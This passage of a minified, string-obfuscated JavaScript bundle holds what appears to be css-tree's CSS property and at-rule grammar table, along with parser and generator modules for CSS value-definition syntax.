5(0x107a),'anchor-size':G5(0x9ce),'anchor-element':G5(0xa87),'try-size':G5(0x3a1),'try-tactic':G5(0x4d0),'font-variant-css2':G5(0x624),'font-width-css3':G5(0x49c),'system-family-name':G5(0xd5d)},'properties':{'--*':G5(0x4c0),'-ms-accelerator':G5(0x5e0),'-ms-block-progression':G5(0x352),'-ms-content-zoom-chaining':G5(0xc16),'-ms-content-zooming':G5(0x62f),'-ms-content-zoom-limit':G5(0x3eb),'-ms-content-zoom-limit-max':G5(0x54d),'-ms-content-zoom-limit-min':G5(0x54d),'-ms-content-zoom-snap':G5(0x24d),'-ms-content-zoom-snap-points':G5(0x6dd),'-ms-content-zoom-snap-type':G5(0x429),'-ms-filter':G5(0xdd9),'-ms-flow-from':G5(0x52d),'-ms-flow-into':G5(0x52d),'-ms-grid-columns':G5(0x8c2),'-ms-grid-rows':G5(0x8c2),'-ms-high-contrast-adjust':G5(0x7e2),'-ms-hyphenate-limit-chars':G5(0xcf1),'-ms-hyphenate-limit-lines':G5(0x3fc),'-ms-hyphenate-limit-zone':G5(0xf90),'-ms-ime-align':G5(0x75e),'-ms-overflow-style':G5(0xe89),'-ms-scrollbar-3dlight-color':G5(0x550),'-ms-scrollbar-arrow-color':G5(0x550),'-ms-scrollbar-base-color':G5(0x550),'-ms-scrollbar-darkshadow-color':G5(0x550),'-ms-scrollbar-face-color':G5(0x550),'-ms-scrollbar-highlight-color':G5(0x550),'-ms-scrollbar-shadow-color':G5(0x550),'-ms-scrollbar-track-color':G5(0x550),'-ms-scroll-chaining':G5(0xaee),'-ms-scroll-limit':G5(0xe5e),'-ms-scroll-limit-x-max':G5(0x982),'-ms-scroll-limit-x-min':G5(0x787),'-ms-scroll-limit-y-max':G5(0x982),'-ms-scroll-limit-y-min':G5(0x787),'-ms-scroll-rails':G5(0x5ab),'-ms-scroll-snap-points-x':G5(0xc64),'-ms-scroll-snap-points-y':G5(0xc64),'-ms-scroll-snap-type':G5(0x429),'-ms-scroll-snap-x':G5(0x9d5),'-ms-scroll-snap-y':G5(0x3a9),'-ms-scroll-translation':G5(0xbf0),'-ms-text-autospace':G5(0xcfd),'-ms-touch-select':G5(0xbce),'-ms-user-select':G5(0xc49),'-ms-wrap-flow':G5(0xe37),'-ms-wrap-margin':G5(0x787),'-ms-wrap-through':G5(0xe20),'-moz-appearance':G5(0xd78),'-moz-binding':G5(0x3c5),'-moz-border-bottom-colors':G5(0x599),'-moz-border-left-colors':G5(0x599),'-moz-border-right-colors':G5(0x599),'-moz-border-top-colors':G5(0x599),'-moz-context-properties':G5(0x3c3),'-moz-float-edge':G5(0x440),'-moz-force-broken-image-icon':G5(0xfcd),'-moz-image-region':G5(0xd58),'-moz-orient':G5(0xe6b),'-moz-outline-radius':G5(0x3ac),'-moz-outline-radius-bottomleft':G5(0x86f),'-moz-outline-radius-bottomright':G5(0x86f),'-moz-outline-radius-topleft':G5(0x86f),'-moz-outline-radius-topright':G5(0x86f),'-moz-stack-sizing':G5(0xe57),'-moz-text-blink':G5(0xa93),'-moz-user-focus':G5(0xdbc),'-moz-user-input':G5(0x6e3),'-moz-user-modify':G5(0xad6),'-moz-window-dragging':G5(0xd67),'-moz-window-shadow':G5(0x8e1),'-webkit-appearance':G5(0x613),'-webkit-border-before':G5(0xbc5),'-webkit-border-before-color':G5(0x550),'-webkit-border-before-style':G5(0xe0f),'-webkit-border-before-width':G5(0x97c),'-webkit-box-reflect':G5(0xa74),'-webkit-line-clamp':G5(0x9b5),'-webkit-mask':G5(0xdf1),'-webkit-mask-attachment':G5(0xda6),'-webkit-mask-clip':G5(0xd7e),'-webkit-mask-composite':G5(0x912),'-webkit-mask-image':G5(0xb7d),'-webkit-mask-origin':G5(0x2d3),'-webkit-mask-position':G5(0xc35),'-webkit-mask-position-x':G5(0x890),'-webkit-mask-position-y':G5(0x3ba),'-webkit-mask-repeat':G5(0xc5b),'-webkit-mask-repeat-x':G5(0x1088),'-webkit-mask-repeat-y':G5(0x1088),'-webkit-mask-size':G5(0xe23),'-webkit-overflow-scrolling':G5(0xa9a),'-webkit-tap-highlight-color':G5(0x550),'-webkit-text-fill-color':G5(0x550),'-webkit-text-stroke':G5(0xe9e),'-webkit-text-stroke-color':G5(0x550),'-webkit-text-stroke-width':G5(0x787),'-webkit-touch-callout':G5(0x92a),'-webkit-user-modify':G5(0x917),'accent-color':G5(0x58b),'align-content':G5(0x7cb),'align-items':G5(0x3de),'align-self':G5(0x393),'align-tracks':G5(0xa39),'all':G5(0xa55),'anchor-name':G5(0xce4),'anchor-scope':G5(0xe35),'animation':G5(0x405),'animation-composition':G5(0xe06),'animation-delay':G5(0x969),'animation-direction':G5(0x67e),'animation-duration':G5(0x969),'animation-fill-mode':G5(0xac6),'animation-iteration-count':G5(0xf36),'animation-name':G5(0x858),'animation-play-state':G5(0x7b6),'animation-range':G5(0xd44),'animation-range-end':G5(0xb69),'animation-range-start':G5(0xb69),'animation-timing-function':G5(0x1f7),'animation-timeline':G5(0xafe),'appearance':G5(0x3fe),'aspect-ratio':G5(0x4b1),'azimuth':G5(0xba8),'backdrop-filter':G5(0x6ac),'backface-visibility':G5(0xe69),'background':G5(0x5e4),'background-attachment':G5(0xda6),'background-blend-mode':G5(0x984),'background-clip':G5(0x8cc),'background-color':G5(0x550),'background-image':G5(0x667),'background-origin':G5(0xf9b),'background-position':G5(0x8c1),'background-position-x':G5(0x88b),'background-position-y':G5(0xe12),'background-repeat':G5(0xc5b),'background-size':G5(0xe23),'block-size':G5(0x861),'border':G5(0x566),'border-block':G5(0xcab),'border-block-color':G5(0x958),'border-block-style':G5(0xde7),'border-block-width':G5(0x7ba),'border-block-end':G5(0xcab),'border-block-end-color':G5(0x44e),'border-block-end-style':G5(0xde7),'border-block-end-width':G5(0x7ba),'border-block-start':G5(0xcab),'border-block-start-color':G5(0x44e),'border-block-start-style':G5(0xde7),'border-block-start-width':G5(0x7ba),'border-bottom':G5(0x566),'border-bottom-color':G5(0x44e),'border-bottom-left-radius':G5(0x3cf),'border-bottom-right-radius':G5(0x3cf),'border-bottom-style':G5(0xaf6),'border-bottom-width':G5(0x75f),'border-collapse':G5(0xd77),'border-color':G5(0x61e),'border-end-end-radius':G5(0x3cf),'border-end-start-radius':G5(0x3cf),'border-image':G5(0x87c),'border-image-outset':G5(0xfa0),'border-image-repeat':G5(0xded),'border-image-slice':G5(0xb8b),'border-image-source':G5(0x1047),'border-image-width':G5(0xcbc),'border-inline':G5(0xcab),'border-inline-end':G5(0xcab),'border-inline-color':G5(0x958),'border-inline-style':G5(0xde7),'border-inline-width':G5(0x7ba),'border-inline-end-color':G5(0x44e),'border-inline-end-style':G5(0xde7),'border-inline-end-width':G5(0x7ba),'border-inline-start':G5(0xcab),'border-inline-start-color':G5(0x44e),'border-inline-start-style':G5(0xde7),'border-inline-start-width':G5(0x7ba),'border-left':G5(0x566),'border-left-color':G5(0x550),'border-left-style':G5(0xaf6),'border-left-width':G5(0x75f),'border-radius':G5(0xc71),'border-right':G5(0x566),'border-right-color':G5(0x550),'border-right-style':G5(0xaf6),'border-right-width':G5(0x75f),'border-spacing':G5(0x23a),'border-start-end-radius':G5(0x3cf),'border-start-start-radius':G5(0x3cf),'border-style':G5(0x33c),'border-top':G5(0x566),'border-top-color':G5(0x550),'border-top-left-radius':G5(0x3cf),'border-top-right-radius':G5(0x3cf),'border-top-style':G5(0xaf6),'border-top-width':G5(0x75f),'border-width':G5(0x595),'bottom':G5(0x9e4),'box-align':G5(0xe91),'box-decoration-break':G5(0xfcf),'box-direction':G5(0x57e),'box-flex':G5(0xff4),'box-flex-group':G5(0x508),'box-lines':G5(0x5d2),'box-ordinal-group':G5(0x508),'box-orient':G5(0xe6e),'box-pack':G5(0x65d),'box-shadow':G5(0xfbd),'box-sizing':G5(0x4e9),'break-after':G5(0x1030),'break-before':G5(0x1030),'break-inside':G5(0xa0f),'caption-side':G5(0xb70),'caret':G5(0x8ef),'caret-color':G5(0x58b),'caret-shape':G5(0xc3d),'clear':G5(0xadb),'clip':G5(0xd58),'clip-path':G5(0x696),'clip-rule':G5(0xaeb),'color':G5(0x550),'color-interpolation-filters':G5(0xda5),'color-scheme':G5(0xea6),'column-count':G5(0xbc7),'column-fill':G5(0xe59),'column-gap':G5(0x9ae),'column-rule':G5(0x553),'column-rule-color':G5(0x550),'column-rule-style':G5(0xe0f),'column-rule-width':G5(0x97c),'column-span':G5(0x919),'column-width':G5(0x939),'columns':G5(0xc9c),'contain':G5(0xe34),'contain-intrinsic-size':G5(0x8ea),'contain-intrinsic-block-size':G5(0xd83),'contain-intrinsic-height':G5(0xd83),'contain-intrinsic-inline-size':G5(0xd83),'contain-intrinsic-width':G5(0xd83),'container':G5(0x5d3),'container-name':G5(0x873),'container-type':G5(0xa04),'content':G5(0xb0f),'content-visibility':G5(0xec4),'counter-increment':G5(0x105e),'counter-reset':G5(0x2ec),'counter-set':G5(0x105e),'cursor':G5(0x293),'d':G5(0x2f7),'cx':G5(0x324),'cy':G5(0x324),'direction':G5(0x8a1),'display':G5(0xf99),'dominant-baseline':G5(0x899),'empty-cells':G5(0x2e0),'field-sizing':G5(0xf4d),'fill':G5(0x6e8),'fill-opacity':G5(0xe1d),'fill-rule':G5(0xaeb),'filter':G5(0xf25),'flex':G5(0x9ff),'flex-basis':G5(0xf4e),'flex-direction':G5(0x23f),'flex-flow':G5(0xb61),'flex-grow':G5(0xff4),'flex-shrink':G5(0xff4),'flex-wrap':G5(0x4aa),'float':G5(0x976),'font':G5(0x965),'font-family':G5(0x7b5),'font-feature-settings':G5(0xb63),'font-kerning':G5(0xd1d),'font-language-override':G5(0x23b),'font-optical-sizing':G5(0x7e2),'font-palette':G5(0x106c),'font-variation-settings':G5(0x3f9),'font-size':G5(0x80f),'font-size-adjust':G5(0x56f),'font-smooth':G5(0xa6e),'font-stretch':G5(0x722),'font-style':G5(0xcd0),'font-synthesis':G5(0x527),'font-synthesis-position':G5(0x7e2),'font-synthesis-small-caps':G5(0x7e2),'font-synthesis-style':G5(0x7e2),'font-synthesis-weight':G5(0x7e2),'font-variant':G5(0xa51),'font-variant-alternates':G5(0xd10),'font-variant-caps':G5(0x67c),'font-variant-east-asian':G5(0x3a6),'font-variant-emoji':G5(0x52a),'font-variant-ligatures':G5(0xef4),'font-variant-numeric':G5(0x74f),'font-variant-position':G5(0xab3),'font-weight':G5(0x2f5),'forced-color-adjust':G5(0x66a),'gap':G5(0x449),'grid':G5(0xf39),'grid-area':G5(0x85a),'grid-auto-columns':G5(0x38c),'grid-auto-flow':G5(0x60f),'grid-auto-rows':G5(0x38c),'grid-column':G5(0xca1),'grid-column-end':G5(0x4d3),'grid-column-gap':G5(0xf34),'grid-column-start':G5(0x4d3),'grid-gap':G5(0xd86),'grid-row':G5(0xca1),'grid-row-end':G5(0x4d3),'grid-row-gap':G5(0xf34),'grid-row-start':G5(0x4d3),'grid-template':G5(0x9f4),'grid-template-areas':G5(0xafa),'grid-template-columns':G5(0x7b0),'grid-template-rows':G5(0x7b0),'hanging-punctuation':G5(0xcb7),'height':G5(0x484),'hyphenate-character':G5(0x961),'hyphenate-limit-chars':G5(0x6cd),'hyphens':G5(0xe56),'image-orientation':G5(0xe96),'image-rendering':G5(0x96c),'image-resolution':G5(0xead),'ime-mode':G5(0x811),'initial-letter':G5(0xd69),'initial-letter-align':G5(0xeba),'inline-size':G5(0x861),'input-security':G5(0x7e2),'inset':G5(0x273),'inset-block':G5(0x798),'inset-block-end':G5(0x39f),'inset-block-start':G5(0x39f),'inset-inline':G5(0x798),'inset-inline-end':G5(0x39f),'inset-inline-start':G5(0x39f),'interpolate-size':G5(0x8a2),'isolation':G5(0x97e),'justify-content':G5(0x6a6),'justify-items':G5(0x2cc),'justify-self':G5(0x356),'justify-tracks':G5(0x34f),'left':G5(0x9e4),'letter-spacing':G5(0x9ae),'line-break':G5(0xd30),'line-clamp':G5(0x9b5),'line-height':G5(0x1007),'line-height-step':G5(0x787),'list-style':G5(0x489),'list-style-image':G5(0x762),'list-style-position':G5(0x54e),'list-style-type':G5(0x567),'margin':G5(0x8c5),'margin-block':G5(0x700),'margin-block-end':G5(0x1016),'margin-block-start':G5(0x1016),'margin-bottom':G5(0x9e4),'margin-inline':G5(0x700),'margin-inline-end':G5(0x1016),'margin-inline-start':G5(0x1016),'margin-left':G5(0x9e4),'margin-right':G5(0x9e4),'margin-top':G5(0x9e4),'margin-trim':G5(0x831),'marker':G5(0xccb),'marker-end':G5(0xccb),'marker-mid':G5(0xccb),'marker-start':G5(0xccb),'mask':G5(0x87f),'mask-border':G5(0x9f8),'mask-border-mode':G5(0xce3),'mask-border-outset':G5(0xfa0),'mask-border-repeat':G5(0xded),'mask-border-slice':G5(0x588),'mask-border-source':G5(0x1047),'mask-border-width':G5(0xcbc),'mask-clip':G5(0xe45),'mask-composite':G5(0x2dc),'mask-image':G5(0xb7d),'mask-mode':G5(0x1084),'mask-origin':G5(0x9dd),'mask-position':G5(0xc35),'mask-repeat':G5(0xc5b),'mask-size':G5(0xe23),'mask-type':G5(0xce3),'masonry-auto-flow':G5(0x509),'math-depth':G5(0x974),'math-shift':G5(0x568),'math-style':G5(0x568),'max-block-size':G5(0xd37),'max-height':G5(0x71e),'max-inline-size':G5(0xd37),'max-lines':G5(0x9b5),'max-width':G5(0x71e),'min-block-size':G5(0xe79),'min-height':G5(0x484),'min-inline-size':G5(0xe79),'min-width':G5(0x484),'mix-blend-mode':G5(0xe88),'object-fit':G5(0xe1f),'object-position':G5(0xf56),'offset':G5(0x101a),'offset-anchor':G5(0x523),'offset-distance':G5(0xf34),'offset-path':G5(0xd4d),'offset-position':G5(0xaae),'offset-rotate':G5(0x750),'opacity':G5(0x763),'order':G5(0x508),'orphans':G5(0x508),'outline':G5(0x26c),'outline-color':G5(0x58b),'outline-offset':G5(0x787),'outline-style':G5(0xf8a),'outline-width':G5(0x75f),'overflow':G5(0x1013),'overflow-anchor':G5(0x7e2),'overflow-block':G5(0xfb4),'overflow-clip-box':G5(0xd4b),'overflow-clip-margin':G5(0x3d7),'overflow-inline':G5(0xfb4),'overflow-wrap':G5(0x4f1),'overflow-x':G5(0xfb4),'overflow-y':G5(0xfb4),'overlay':G5(0xabc),'overscroll-behavior':G5(0xa72),'overscroll-behavior-block':G5(0xe1e),'overscroll-behavior-inline':G5(0xe1e),'overscroll-behavior-x':G5(0xe1e),'overscroll-behavior-y':G5(0xe1e),'padding':G5(0x69a),'padding-block':G5(0xbeb),'padding-block-end':G5(0xdc4),'padding-block-start':G5(0xdc4),'padding-bottom':G5(0x324),'padding-inline':G5(0xbeb),'padding-inline-end':G5(0xdc4),'padding-inline-start':G5(0xdc4),'padding-left':G5(0x324),'padding-right':G5(0x324),'padding-top':G5(0x324),'page':G5(0xbed),'page-break-after':G5(0x948),'page-break-before':G5(0x948),'page-break-inside':G5(0xf04),'paint-order':G5(0xd21),'perspective':G5(0xaf9),'perspective-origin':G5(0xf56),'place-content':G5(0xaea),'place-items':G5(0x9a0),'place-self':G5(0xa06),'pointer-events':G5(0x315),'position':G5(0x4ab),'position-anchor':G5(0xb98),'position-area':G5(0x107f),'position-try':G5(0x52f),'position-try-fallbacks':G5(0x87d),'position-try-order':G5(0x963),'position-visibility':G5(0xc1f),'print-color-adjust':G5(0xdb5),'quotes':G5(0x962),'r':G5(0x324),'resize':G5(0x306),'right':G5(0x9e4),'rotate':G5(0x6fe),'row-gap':G5(0x9ae),'ruby-align':G5(0x50a),'ruby-merge':G5(0x76a),'ruby-position':G5(0x312),'rx':G5(0x324),'ry':G5(0x324),'scale':G5(0xe90),'scrollbar-color':G5(0xf91),'scrollbar-gutter':G5(0xb04),'scrollbar-width':G5(0x3d5),'scroll-behavior':G5(0xa1d),'scroll-margin':G5(0x271),'scroll-margin-block':G5(0x6a9),'scroll-margin-block-start':G5(0x787),'scroll-margin-block-end':G5(0x787),'scroll-margin-bottom':G5(0x787),'scroll-margin-inline':G5(0x6a9),'scroll-margin-inline-start':G5(0x787),'scroll-margin-inline-end':G5(0x787),'scroll-margin-left':G5(0x787),'scroll-margin-right':G5(0x787),'scroll-margin-top':G5(0x787),'scroll-padding':G5(0xf37),'scroll-padding-block':G5(0x98c),'scroll-padding-block-start':G5(0x20e),'scroll-padding-block-end':G5(0x20e),'scroll-padding-bottom':G5(0x20e),'scroll-padding-inline':G5(0x98c),'scroll-padding-inline-start':G5(0x20e),'scroll-padding-inline-end':G5(0x20e),'scroll-padding-left':G5(0x20e),'scroll-padding-right':G5(0x20e),'scroll-padding-top':G5(0x20e),'scroll-snap-align':G5(0xefc),'scroll-snap-coordinate':G5(0xda1),'scroll-snap-destination':G5(0xf56),'scroll-snap-points-x':G5(0x75a),'scroll-snap-points-y':G5(0x75a),'scroll-snap-stop':G5(0x378),'scroll-snap-type':G5(0x945),'scroll-snap-type-x':G5(0x6bb),'scroll-snap-type-y':G5(0x6bb),'scroll-timeline':G5(0xb8c),'scroll-timeline-axis':G5(0x783),'scroll-timeline-name':G5(0xdc6),'shape-image-threshold':G5(0x763),'shape-margin':G5(0xf34),'shape-outside':G5(0xe84),'shape-rendering':G5(0x802),'stroke':G5(0x6e8),'stroke-dasharray':G5(0x462),'stroke-dashoffset':G5(0xa8a),'stroke-linecap':G5(0xe5f),'stroke-linejoin':G5(0x8a4),'stroke-miterlimit':G5(0x1034),'stroke-opacity':G5(0x6e6),'stroke-width':G5(0xa8a),'tab-size':G5(0x9c2),'table-layout':G5(0xee6),'text-align':G5(0x7eb),'text-align-last':G5(0x55f),'text-anchor':G5(0x881),'text-combine-upright':G5(0x6e9),'text-decoration':G5(0x563),'text-decoration-color':G5(0x550),'text-decoration-line':G5(0xe58),'text-decoration-skip':G5(0x9d0),'text-decoration-skip-ink':G5(0xa83),'text-decoration-style':G5(0xe32),'text-decoration-thickness':G5(0x611),'text-emphasis':G5(0xa76),'text-emphasis-color':G5(0x550),'text-emphasis-position':G5(0x713),'text-emphasis-style':G5(0xe28),'text-indent':G5(0x1021),'text-justify':G5(0x7e0),'text-orientation':G5(0x24b),'text-overflow':G5(0xa54),'text-rendering':G5(0x8ae),'text-shadow':G5(0x105c),'text-size-adjust':G5(0xb59),'text-spacing-trim':G5(0x376),'text-transform':G5(0x716),'text-underline-offset':G5(0xf42),'text-underline-position':G5(0x70a),'text-wrap':G5(0x7fe),'text-wrap-mode':G5(0x5de),'text-wrap-style':G5(0xc1e),'timeline-scope':G5(0xce4),'top':G5(0x9e4),'touch-action':G5(0x751),'transform':G5(0xc46),'transform-box':G5(0x205),'transform-origin':G5(0x2c5),'transform-style':G5(0x9b0),'transition':G5(0x266),'transition-behavior':G5(0x5a8),'transition-delay':G5(0x969),'transition-duration':G5(0x969),'transition-property':G5(0x8fc),'transition-timing-function':G5(0x1f7),'translate':G5(0x36d),'unicode-bidi':G5(0xb16),'user-select':G5(0x76d),'vector-effect':G5(0xba0),'vertical-align':G5(0x6e7),'view-timeline':G5(0x889),'view-timeline-axis':G5(0x783),'view-timeline-inset':G5(0xa79),'view-timeline-name':G5(0xce4),'view-transition-name':G5(0x34a),'visibility':G5(0xcd7),'white-space':G5(0xb49),'white-space-collapse':G5(0xd62),'widows':G5(0x508),'width':G5(0x484),'will-change':G5(0x8ca),'word-break':G5(0xf0c),'word-spacing':G5(0xe4c),'word-wrap':G5(0xf0b),'writing-mode':G5(0x77d),'x':G5(0x324),'y':G5(0x324),'z-index':G5(0x29d),'zoom':G5(0x5dc),'-moz-background-clip':G5(0xc68),'-moz-border-radius-bottomleft':G5(0x964),'-moz-border-radius-bottomright':G5(0x57a),'-moz-border-radius-topleft':G5(0xdfd),'-moz-border-radius-topright':G5(0x57a),'-moz-control-character-visibility':G5(0xe69),'-moz-osx-font-smoothing':G5(0xf12),'-moz-user-select':G5(0xe0e),'-ms-flex-align':G5(0xcbe),'-ms-flex-item-align':G5(0x743),'-ms-flex-line-pack':G5(0x4bc),'-ms-flex-negative':G5(0xa5b),'-ms-flex-pack':G5(0xb1b),'-ms-flex-order':G5(0x508),'-ms-flex-positive':G5(0x936),'-ms-flex-preferred-size':G5(0x72f),'-ms-interpolation-mode':G5(0x62c),'-ms-grid-column-align':G5(0x4a2),'-ms-grid-row-align':G5(0x4a2),'-ms-hyphenate-limit-last':G5(0x373),'-webkit-background-clip':G5(0xd7e),'-webkit-column-break-after':G5(0xd5f),'-webkit-column-break-before':G5(0xd5f),'-webkit-column-break-inside':G5(0xd5f),'-webkit-font-smoothing':G5(0x418),'-webkit-mask-box-image':G5(0x650),'-webkit-print-color-adjust':G5(0xdb5),'-webkit-text-security':G5(0x1091),'-webkit-user-drag':G5(0xa4e),'-webkit-user-select':G5(0xd7d),'alignment-baseline':G5(0x379),'baseline-shift':G5(0xf63),'behavior':G5(0xf32),'cue':G5(0xd29),'cue-after':G5(0xbfe),'cue-before':G5(0xbfe),'glyph-orientation-horizontal':G5(0x91f),'glyph-orientation-vertical':G5(0x91f),'kerning':G5(0xbbc),'pause':G5(0xdf6),'pause-after':G5(0xaba),'pause-before':G5(0xaba),'rest':G5(0x671),'rest-after':G5(0xaba),'rest-before':G5(0xaba),'src':G5(0x7ea),'speak':G5(0x913),'speak-as':G5(0xddd),'unicode-range':G5(0x1045),'voice-balance':G5(0xb26),'voice-duration':G5(0xc0b),'voice-family':G5(0x5df),'voice-pitch':G5(0x882),'voice-range':G5(0x882),'voice-rate':G5(0x91d),'voice-stress':G5(0xd38),'voice-volume':G5(0x9e2),'white-space-trim':G5(0xcc0)},'atrules':{'charset':{'prelude':G5(0xdd9),'descriptors':null},'counter-style':{'prelude':G5(0x7fa),'descriptors':{'additive-symbols':G5(0x7c8),'fallback':G5(0x7fa),'negative':G5(0x5b8),'pad':G5(0xc7e),'prefix':G5(0x3d9),'range':G5(0x103e),'speak-as':G5(0xc9a),'suffix':G5(0x3d9),'symbols':G5(0xb50),'system':G5(0x1094)}},'document':{'prelude':G5(0xd95),'descriptors':null},'font-palette-values':{'prelude':G5(0xa87),'descriptors':{'base-palette':G5(0xae6),'font-family':G5(0x7db),'override-colors':G5(0x248)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':G5(0xbfb),'descent-override':G5(0xbfb),'font-display':G5(0x4d2),'font-family':G5(0xc37),'font-feature-settings':G5(0xb63),'font-variation-settings':G5(0x3f9),'font-stretch':G5(0xba5),'font-style':G5(0xd3c),'font-weight':G5(0x327),'line-gap-override':G5(0xbfb),'size-adjust':G5(0x54d),'src':G5(0x7ea),'unicode-range':G5(0x1045)}},'font-feature-values':{'prelude':G5(0x7db),'descriptors':null},'import':{'prelude':G5(0x3a0),'descriptors':null},'keyframes':{'prelude':G5(0xfa2),'descriptors':null},'layer':{'prelude':G5(0x9b1),'descriptors':null},'media':{'prelude':G5(0x9d4),'descriptors':null},'namespace':{'prelude':G5(0xf40),'descriptors':null},'page':{'prelude':G5(0x630),'descriptors':{'bleed':G5(0x982),'marks':G5(0x575),'page-orientation':G5(0x2c1),'size':G5(0x6ef)}},'position-try':{'prelude':G5(0xa87),'descriptors':{'top':G5(0x39f),'left':G5(0xb92),'bottom':G5(0xb4d),'right':G5(0x304),'inset-block-start':G5(0x425),'inset-block-end':G5(0x439),'inset-inline-start':G5(0x2d8),'inset-inline-end':G5(0x87b),'inset-block':G5(0xc5d),'inset-inline':G5(0x3f1),'inset':G5(0x75d),'margin-top':G5(0xe19),'margin-left':G5(0x1016),'margin-bottom':G5(0x317),'margin-right':G5(0xe63),'margin-block-start':G5(0xe31),'margin-block-end':G5(0x370),'margin-inline-start':G5(0x371),'margin-inline-end':G5(0xae8),'margin':G5(0x619),'margin-block':G5(0x84d),'margin-inline':G5(0xe8f),'width':G5(0x861),'height':G5(0x659),'min-width':G5(0xe79),'min-height':G5(0xa01),'max-width':G5(0xd37),'max-height':G5(0x1011),'block-size':G5(0x53a),'inline-size':G5(0x7e6),'min-block-size':G5(0xf3b),'min-inline-size':G5(0xf64),'max-block-size':G5(0x916),'max-inline-size':G5(0x9cb),'align-self':G5(0xa80),'justify-self':G5(0xfbe)}},'property':{'prelude':G5(0x2ab),'descriptors':{'syntax':G5(0xdd9),'inherits':G5(0x5d4),'initial-value':G5(0xe02)}},'scope':{'prelude':G5(0xc05),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':G5(0x73a),'descriptors':null},'container':{'prelude':G5(0xd20),'descriptors':null},'nest':{'prelude':G5(0x415),'descriptors':null}}};},0x2043:(H,v,a)=>{'use strict';a['d'](v,{'L':()=>E});var C=a(0x1aa);function E(G){return{'fromPlainObject':L=>(G(L,{'enter'(i){const G6=a2m;i[G6(0x74a)]&&i[G6(0x74a)]instanceof C['B']==0x0&&(i[G6(0x74a)]=new C['B']()[G6(0xa09)](i[G6(0x74a)]));}}),L),'toPlainObject':L=>(G(L,{'leave'(i){const G7=a2m;i[G7(0x74a)]&&i[G7(0x74a)]instanceof C['B']&&(i[G7(0x74a)]=i[G7(0x74a)][G7(0xb6a)]());}}),L)};}},0x1995:(H,v,a)=>{'use strict';a['d'](v,{'u':()=>E});var C=a(0x192b);function E(G,L,i){const G8=a2m;return Object[G8(0x627)]((0x0,C['a'])(G8(0xf47),G),{'input':L,'offset':i,'rawMessage':G,'message':G+G8(0x1017)+L+G8(0x99f)+new Array((i||L[G8(0x3bf)])+0x1)[G8(0x9bd)]('-')+'^'});}},0x24ff:(H,v,a)=>{'use strict';function C(L){return L;}function E(L,z,P,h){const G9=a2m;let k;switch(L[G9(0x5ff)]){case G9(0xb33):k=function(M,w,d,I){const Gq=G9,y='\x20'===M[Gq(0xa99)]||I?M[Gq(0xa99)]:'\x20'+M[Gq(0xa99)]+'\x20',T=M[Gq(0x7b7)][Gq(0x45d)](F=>E(F,w,d,I))[Gq(0x9bd)](y);return M[Gq(0xee9)]||d?(I||','===T[0x0]?'[':'[\x20')+T+(I?']':'\x20]'):T;}(L,z,P,h)+(L[G9(0x203)]?'!':'');break;case G9(0xa47):return E(L[G9(0x8a0)],z,P,h)+z(function(M){const {min:w,max:d,comma:I}=M;return 0x0===w&&0x0===d?I?'#?':'*':0x0===w&&0x1===d?'?':0x1===w&&0x0===d?I?'#':'+':0x1===w&&0x1===d?'':(I?'#':'')+(w===d?'{'+w+'}':'{'+w+','+(0x0!==d?d:'')+'}');}(L),L);case G9(0xde8):k=G9(0xe11)+E(L[G9(0x8a0)],z,P,h)+']>';break;case G9(0xc51):k='<'+L[G9(0xbe1)]+(L[G9(0xf9f)]?z(function(M){const Gm=G9;if(Gm(0x694)===M[Gm(0x5ff)])return'\x20['+(null===M[Gm(0x281)]?'-∞':M[Gm(0x281)])+','+(null===M[Gm(0xdd2)]?'∞':M[Gm(0xdd2)])+']';throw new Error(Gm(0x1014)+M[Gm(0x5ff)]+'`');}(L[G9(0xf9f)]),L[G9(0xf9f)]):'')+'>';break;case G9(0xb22):k='<\x27'+L[G9(0xbe1)]+'\x27>';break;case G9(0x8dc):k=L[G9(0xbe1)];break;case G9(0xed5):k='@'+L[G9(0xbe1)];break;case G9(0xfab):k=L[G9(0xbe1)]+'(';break;case G9(0x394):case G9(0x274):k=L[G9(0x745)];break;case G9(0x960):k=',';break;default:throw new Error(G9(0x1014)+L[G9(0x5ff)]+'`');}return z(k,L);}function G(L,z){const GZ=a2m;let P=C,h=!0x1,k=!0x1;return GZ(0xf81)==typeof z?P=z:z&&(h=Boolean(z[GZ(0x61a)]),k=Boolean(z[GZ(0x472)]),GZ(0xf81)==typeof z[GZ(0xf2b)]&&(P=z[GZ(0xf2b)])),E(L,P,h,k);}a['d'](v,{'c':()=>G});},0x268e:(H,v,a)=>{'use strict';a['d'](v,{'GG':()=>G['G'],'cM':()=>C['c'],'qg':()=>E['q']});var C=a(0x24ff),E=a(0x7fd),G=a(0x1be5);},0x7fd:(H,G,P)=>{'use strict';P['d'](G,{'q':()=>qP});var F=P(0x924);const X=0x9,O=0xa,D=0xc,B=0xd,Q=0x20,V=0x21,Y=0x23,J=0x26,K=0x27,q0=0x28,q1=0x29,q2=0x2a,q3=0x2b,q4=0x2c,q5=0x2d,q6=0x3c,q7=0x3e,q8=0x3f,q9=0x40,qq=0x5b,qm=0x5d,qZ=0x7b,qj=0x7c,qH=0x7d,qv=0x221e,qa={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function qC(qh){const Gj=a2m;let qk=null,qM=null;return qh[Gj(0x4cb)](qZ),qh[Gj(0xc4f)](),qk=qh[Gj(0x1029)](qh),qh[Gj(0xc4f)](),qh[Gj(0x4b0)]()===q4?(qh[Gj(0x8d3)]++,qh[Gj(0xc4f)](),qh[Gj(0x4b0)]()!==qH&&(qM=qh[Gj(0x1029)](qh),qh[Gj(0xc4f)]())):qM=qk,qh[Gj(0x4cb)](qH),{'min':Number(qk),'max':qM?Number(qM):0x0};}function qE(qh,qk){const Gv=a2m,qM=function(qw){const GH=a2m;let qd=null,qI=!0x1;switch(qw[GH(0x4b0)]()){case q2:qw[GH(0x8d3)]++,qd={'min':0x0,'max':0x0};break;case q3:qw[GH(0x8d3)]++,qd={'min':0x1,'max':0x0};break;case q8:qw[GH(0x8d3)]++,qd={'min':0x0,'max':0x1};break;case Y:qw[GH(0x8d3)]++,qI=!0x0,qw[GH(0x4b0)]()===qZ?qd=qC(qw):qw[GH(0x4b0)]()===q8?(qw[GH(0x8d3)]++,qd={'min':0x0,'max':0x0}):qd={'min':0x1,'max':0x0};break;case qZ:qd=qC(qw);break;default:return null;}return{'type':GH(0xa47),'comma':qI,'min':qd[GH(0x281)],'max':qd[GH(0xdd2)],'term':null};}(qh);return 